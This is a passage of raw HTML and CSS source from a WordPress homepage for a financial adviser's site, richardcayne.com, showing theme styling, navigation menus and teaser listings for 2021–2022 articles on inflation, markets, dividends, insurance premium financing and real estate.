    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
     
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_mx2 .td-module-title a {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:Roboto;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h1 {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h2 {
        font-family:"Playfair Display";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"Playfair Display";
	
    }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-870 home-2 global-block-template-1 wpb-js-composer js-comp-ver-4.7.4 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RichardCayneMeyerAssetManagementLtdTokyoJapan/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+RichardCayne/posts" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/richardcayne/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://richardcayne.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/richard_cayne" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-870 current_page_item menu-item-first menu-item-872"><a href="https://richardcayne.com/">Home</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://richardcayne.com/about-me/">About Me</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1178"><a href="https://www.richardcayne.com/">English Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1018"><a href="https://richardcayne.com/category/estate-family-planning/">Estate &#038; Family Planning</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1019"><a href="https://richardcayne.com/category/financial-planning/">Financial Planning</a></li>
	<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1020"><a href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer</a></li>
	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="https://richardcayne.com/category/tax-planning/">Tax Planning</a></li>
</ul>
</li>
<li id="menu-item-1175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1175"><a href="https://richardcayne.com/category/japanese/">Japanese Articles</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://richardcayne.com/contact/">CONTACT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://richardcayne.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RichardCayneMeyerAssetManagementLtdTokyoJapan/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+RichardCayne/posts" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/richardcayne/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://richardcayne.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/richard_cayne" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            <h1 class="td-logo">			<a class="td-main-logo" href="https://richardcayne.com/">
				<img src="https://www.richardcayne.com/wp-content/uploads/2017/08/logo-small.png" alt=""/>
				<span class="td-visual-hidden"></span>
			</a>
		</h1>        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://richardcayne.com/">
			<img src="https://www.richardcayne.com/wp-content/uploads/2017/08/logo-small.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://richardcayne.com/">
			<img src="https://www.richardcayne.com/wp-content/uploads/2017/08/logo-small.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-870 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-872"><a href="https://richardcayne.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-882"><a href="https://richardcayne.com/about-me/">About Me</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1178"><a href="https://www.richardcayne.com/">English Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1018"><a href="https://richardcayne.com/category/estate-family-planning/">Estate &#038; Family Planning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1019"><a href="https://richardcayne.com/category/financial-planning/">Financial Planning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1020"><a href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1021"><a href="https://richardcayne.com/category/tax-planning/">Tax Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1175"><a href="https://richardcayne.com/category/japanese/">Japanese Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1131"><a href="https://richardcayne.com/contact/">CONTACT</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://richardcayne.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">

            
                <div class="tdc-content-wrap">
                    <div id="td_uid_1_6972293d06e19" class="tdc-row"><div class="vc_row td_uid_2_6972293d06e60_rand td_classic_blog_home wpb_row td-pb-row" ><div class="vc_column td_uid_3_6972293d06fdd_rand  wpb_column vc_column_container td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap td_block_big_grid_4 td_uid_4_6972293d0713d_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_4_6972293d0713d" ><div id=td_uid_4_6972293d0713d class="td_block_inner"><div class="clearfix"></div></div></div> <!-- ./block --></div></div></div></div>                </div>

                    

<div class="td-container td-pb-article-list">
    <div class="td-pb-row">
                            <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content td_block_template_1">
                            

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/japans-inflation-reaches-a-31-year-high-worrying-the-boj-a-review-by-richard-cayne-of-meyer-international/" rel="bookmark" title="Japan&#8217;s inflation reaches a 31-year high, worrying the BOJ. A review by Richard Cayne of Meyer International."><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-324x235.jpeg" alt="" title="Japan&#8217;s inflation reaches a 31-year high, worrying the BOJ. A review by Richard Cayne of Meyer International."/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/japans-inflation-reaches-a-31-year-high-worrying-the-boj-a-review-by-richard-cayne-of-meyer-international/" rel="bookmark" title="Japan&#8217;s inflation reaches a 31-year high, worrying the BOJ. A review by Richard Cayne of Meyer International.">Japan&#8217;s inflation reaches a 31-year high, worrying the BOJ. A review...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-09T03:44:33+00:00" >November 9, 2022</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/japans-inflation-reaches-a-31-year-high-worrying-the-boj-a-review-by-richard-cayne-of-meyer-international/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
With the exception of tax rise distortions, Japan&#039;s inflation accelerated to its highest rate in over three decades, giving the central bank...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/past-fed-crises-include-insights-for-preventing-future-recessions-a-review-by-richard-cayne/" rel="bookmark" title="Past Fed crises include insights for preventing future recessions a review by Richard Cayne"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2022/08/istockphoto-1129173988-612x612-1-324x235.jpg" alt="" title="Past Fed crises include insights for preventing future recessions a review by Richard Cayne"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/past-fed-crises-include-insights-for-preventing-future-recessions-a-review-by-richard-cayne/" rel="bookmark" title="Past Fed crises include insights for preventing future recessions a review by Richard Cayne">Past Fed crises include insights for preventing future recessions a review...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-30T05:43:23+00:00" >August 30, 2022</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/past-fed-crises-include-insights-for-preventing-future-recessions-a-review-by-richard-cayne/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
The US central bank has made mistakes in the past and improved as a result. It now needs to repeat that.
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/inflation-are-markets-going-up-or-down-richard-cayne-meyer-international-ltd-bangkok-thailand/" rel="bookmark" title="Inflation: Are markets going up or down? Richard Cayne; Meyer International Ltd Bangkok Thailand"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2022/08/GettyImages-157311703-d5072cb293f44aa4a59c274e56fbd963-324x235.jpg" alt="" title="Inflation: Are markets going up or down? Richard Cayne; Meyer International Ltd Bangkok Thailand"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/inflation-are-markets-going-up-or-down-richard-cayne-meyer-international-ltd-bangkok-thailand/" rel="bookmark" title="Inflation: Are markets going up or down? Richard Cayne; Meyer International Ltd Bangkok Thailand">Inflation: Are markets going up or down? Richard Cayne; Meyer International...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-11T07:29:24+00:00" >August 11, 2022</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/inflation-are-markets-going-up-or-down-richard-cayne-meyer-international-ltd-bangkok-thailand/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
“While a possible recession is looming on the horizon and the crush of inflation can still be felt throughout the US, many...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/bull-and-bear-market-a-review-by-richard-cayne-of-meyer-japan/" rel="bookmark" title="Bull and Bear Market a Review by Richard Cayne of Meyer Japan"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2022/04/Bull-Markets-and-Bear-Markets-Explained-for-Beginner-Investors-324x235.jpg" alt="" title="Bull and Bear Market a Review by Richard Cayne of Meyer Japan"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/bull-and-bear-market-a-review-by-richard-cayne-of-meyer-japan/" rel="bookmark" title="Bull and Bear Market a Review by Richard Cayne of Meyer Japan">Bull and Bear Market a Review by Richard Cayne of Meyer...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-06T08:21:31+00:00" >April 6, 2022</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/bull-and-bear-market-a-review-by-richard-cayne-of-meyer-japan/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
Oftentimes, many people attempt to explain the complicated concepts of economics and finance, despite the fact that simple terms rarely do justice...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/dividends-explained-by-richard-cayne-of-meyer-international-consultants-bangkok-thailand/" rel="bookmark" title="Dividends Explained by Richard Cayne of Meyer International Consultants Bangkok, Thailand"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2022/03/Dividends-1080x628-1-324x235.png" alt="" title="Dividends Explained by Richard Cayne of Meyer International Consultants Bangkok, Thailand"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/dividends-explained-by-richard-cayne-of-meyer-international-consultants-bangkok-thailand/" rel="bookmark" title="Dividends Explained by Richard Cayne of Meyer International Consultants Bangkok, Thailand">Dividends Explained by Richard Cayne of Meyer International Consultants Bangkok, Thailand</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T07:03:17+00:00" >March 21, 2022</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/dividends-explained-by-richard-cayne-of-meyer-international-consultants-bangkok-thailand/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
Assigning some of your investment portfolio to shares of a company is a consideration always worth undertaking.&nbsp;



Where it...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/ukraine-war-escalation-richard-caynes-advice-and-portfolio-review/" rel="bookmark" title="Ukraine War Escalation: Richard Cayne`s advice and portfolio review"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2022/03/ce1f9018-2389-4e4b-b325-b35d3d8cc7d9-324x235.jpg" alt="" title="Ukraine War Escalation: Richard Cayne`s advice and portfolio review"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/ukraine-war-escalation-richard-caynes-advice-and-portfolio-review/" rel="bookmark" title="Ukraine War Escalation: Richard Cayne`s advice and portfolio review">Ukraine War Escalation: Richard Cayne`s advice and portfolio review</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-03T11:47:59+00:00" >March 3, 2022</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/ukraine-war-escalation-richard-caynes-advice-and-portfolio-review/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
Last Thursday, Russia launched a series of missile strikes on the Ukraine and drove troops further into the country, causing risk assets...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/premium-financing-by-richard-cayne-of-meyer-international-ltd-thailand/" rel="bookmark" title="Premium Financing by Richard Cayne of Meyer International Ltd Thailand"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2022/02/1_Za7D2DAyQ-m0WuELGX8Qrg-324x235.jpeg" alt="" title="Premium Financing by Richard Cayne of Meyer International Ltd Thailand"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/premium-financing-by-richard-cayne-of-meyer-international-ltd-thailand/" rel="bookmark" title="Premium Financing by Richard Cayne of Meyer International Ltd Thailand">Premium Financing by Richard Cayne of Meyer International Ltd Thailand</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-23T04:46:50+00:00" >February 23, 2022</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/premium-financing-by-richard-cayne-of-meyer-international-ltd-thailand/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
Have you ever considered the possibility of borrowing cash to pay the cost of your insurance premiums?



Sometimes there...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/real-estate-is-more-than-buying-property-a-review-by-richard-cayne-of-meyer-international-ltd/" rel="bookmark" title="Real Estate is More Than Buying Property A Review by Richard Cayne of Meyer International Ltd"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2021/08/14107812_1004675069653232_6600911819150710516_o-1-324x235.jpg" alt="" title="Real Estate is More Than Buying Property A Review by Richard Cayne of Meyer International Ltd"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/real-estate-is-more-than-buying-property-a-review-by-richard-cayne-of-meyer-international-ltd/" rel="bookmark" title="Real Estate is More Than Buying Property A Review by Richard Cayne of Meyer International Ltd">Real Estate is More Than Buying Property A Review by Richard...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T13:59:57+00:00" >August 16, 2021</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/real-estate-is-more-than-buying-property-a-review-by-richard-cayne-of-meyer-international-ltd/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
Real estate can be a prudent investment for a diverse portfolio. However, owning property outright is not necessarily for everyone. Luckily, there...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/can-your-portfolio-handle-inflation-a-review-by-richard-cayne/" rel="bookmark" title="Can Your Portfolio Handle Inflation? A Review by Richard Cayne"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2021/08/inflation-4942440_16x9-1-3-324x235.jpg" alt="" title="Can Your Portfolio Handle Inflation? A Review by Richard Cayne"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/can-your-portfolio-handle-inflation-a-review-by-richard-cayne/" rel="bookmark" title="Can Your Portfolio Handle Inflation? A Review by Richard Cayne">Can Your Portfolio Handle Inflation? A Review by Richard Cayne</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-11T04:36:06+00:00" >August 11, 2021</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/can-your-portfolio-handle-inflation-a-review-by-richard-cayne/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
Some say that inflation will surge due to COVID-19’s economic pressures. Others say that inflation rates have been too low for too...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/catching-unicorns-a-review-by-richard-cayne/" rel="bookmark" title="Catching Unicorns a review by Richard Cayne"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2021/07/15.-Indonesian-Unicorn-Startups-Hasnt-Gone-Public-Why-324x235.png" alt="" title="Catching Unicorns a review by Richard Cayne"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/catching-unicorns-a-review-by-richard-cayne/" rel="bookmark" title="Catching Unicorns a review by Richard Cayne">Catching Unicorns a review by Richard Cayne</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-31T12:29:36+00:00" >July 31, 2021</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/catching-unicorns-a-review-by-richard-cayne/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
You may have heard this term used to described companies – unicorns that come seemingly from out of nowhere, attracting heaps of...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
